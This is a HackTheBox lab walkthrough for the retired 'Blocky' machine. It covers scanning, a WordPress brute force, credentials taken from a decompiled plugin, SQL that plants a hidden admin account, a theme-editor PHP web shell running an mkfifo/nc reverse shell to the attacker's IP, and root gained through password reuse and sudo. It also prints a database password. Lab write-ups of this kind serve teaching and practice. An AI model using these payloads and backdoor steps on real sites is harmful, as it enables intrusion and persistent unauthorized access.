This walkthrough is for the HacktheBox retired machine named Blocky.
We pick Blocky from the list:
Foothold
We start with a usual nmap scan:

nmap -sV -T3 -A -p- 10.10.10.37While it runs we can test to see if it is running a standard port web server at http://10.10.10.37. We get a Minecraft-themed WordPress page:
Neat.
We can start a wpscan while we look around.
wpscan -e u --url http://10.10.10.37While that runs we get our nmap scan results:
Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-19 21:47 EDT
Nmap scan report for 10.10.10.37
Host is up (0.15s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5a
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d6:2b:99:b4:d5:e7:53:ce:2b:fc:b5:d7:9d:79:fb:a2 (RSA)
| 256 5d:7f:38:95:70:c9:be:ac:67:a0:1e:86:e7:97:84:03 (ECDSA)
|_ 256 09:d5:c2:04:95:1a:90:ef:87:56:25:97:df:83:70:67 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.8
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: BlockyCraft – Under Construction!
8192/tcp closed sophos
25565/tcp open minecraft Minecraft 1.11.2 (Protocol: 127, Message: A Minecraft Server, Users: 0/20)
Aggressive OS guesses: Linux 3.10 - 4.11 (94%), Linux 3.2 - 4.9 (91%), Linux 3.13 (90%), Linux 3.13 or 4.2 (90%), Linux 4.10 (90%), Linux 4.2 (90%), Linux 4.4 (90%), Asus RT-AC66U WAP (90%), Linux 3.10 (90%), Linux 3.11 - 3.12 (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 8192/tcp)
HOP RTT ADDRESS
1 163.23 ms 10.10.14.1
2 166.04 ms 10.10.10.37
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 435.29 seconds
It looks like it really is running Minecraft on it. My guess is we may have some credentials on some config files somewhere so we can run a directory scan.

dirb http://10.10.10.37 -iWhen we check out our finished wpscan, we get some vulnerabilities as well as a user notch.
We can run wpscan again against the user account and see if we can crack it. If it works for WordPress they may have the same password for their system account so we can connect via ssh with.

wpscan -U notch -P rockyou.txt --password-attack wp-login --url http://10.10.10.37From the directory scans we see a few other custom ones that are not default to WordPress:
When we browse to http://10.10.10.37/plugins we can see some .jar files.

Let’s download the files:
wget http://10.10.10.37/plugins/BlockyCore.jar
wget http://10.10.10.37/plugins/griefprevention-1.11.2-3.1.1.298.jarWe can try and decompile or open the .jar file:
apt -y install jd-gui
jd-guiWe can select the BlockyCore.jar file.
Upon opening the class we can see the login credentials for their Minecraft server database.

Here, we are hoping that they reuse their password for their WP site. I attempted notch: but it was unsuccessful.
Then from our dirb scan we did have a phpmyadmin page. So for sure we can log into that now.
User
Once logged in we could attempt to look for vulnerabilities but an easier way could be to get in through the WordPress way. Most leave their text editor permissions open, so there we could setup a reverse shell.
Let’s make sure first we can log into the phpmyadmin portal: http://10.10.10.37/phpmyadmin

And it works.
Okay, so now we have two options. We could reset the notch user’s password or as my preference, add a new admin user.
On the right panel:
- expand wordpress
- click
wp_users - click

insert - fill in fields
- select MD5 for function for password


Then insert into wp_usermeta:
Generated inserted code:
INSERT INTO `wp_users` (`ID`, `user_login`, `user_pass`, `user_nicename`, `user_email`, `user_url`, `user_registered`, `user_activation_key`, `user_status`, `display_name`) VALUES (3, 'admin', MD5('enterpassword10'), 'admin', 'admin@blocky.htb', '', '2019-11-28 00:00:00', '', '0', '');
INSERT INTO `wp_usermeta` (`umeta_id`, `user_id`, `meta_key`, `meta_value`) VALUES (NULL, '3', 'wp_capabilities', 'a:1:{s:13:"administrator";b:1;}');
INSERT INTO `wp_usermeta` (`umeta_id`, `user_id`, `meta_key`, `meta_value`) VALUES (NULL, '3', 'wp_user_level', '10');Once we have the admin user created, we can go to the WordPress login:

Great. Once signed in go to Appearance->Theme Editor.
Then click on a partial .php page. We could try to be more stealthy by making our shell only work on an admin section:
$a_user = wp_get_current_user();
if (user_can( $a_user, 'administrator' )) {
exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.XXX.XXX 4444 >/tmp/f");
}Setup the event listener:
nc -lvp 4444We got a shell.

Privilege Escalation
We can start enumerating the machine now. We can do this manually or we can run the linux enum script.
Download the script:
wget -O enum.sh https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.shStart a webserver to transfer the file:
python -m SimpleHTTPServer 999On the remote shell we can download it off our local machine:
wget http://10.10.XX.XX:999/enum.shSet execute permissions then run:
chmod +x enum.sh && ./enum.shWe can dig through some files. One of which we can see their WordPress setup:
cat /var/www/html/wp-config.phpWe can do a directory
grep -rl password / 2> /dev/nullThis brings back some files.

cat /home/notch/minecraft/config/sponge/global.confThis made me think if notch reused the same password.
ssh notch@10.10.10.37Use root mysql password: 8YsqfCTnvxAUeduzjNSXe22

Oh.
We first check the user info:

Cool, so notch is already a sudoer.
sudo -sTime to get the root file:
cat /root/root.txt
Success 😎 .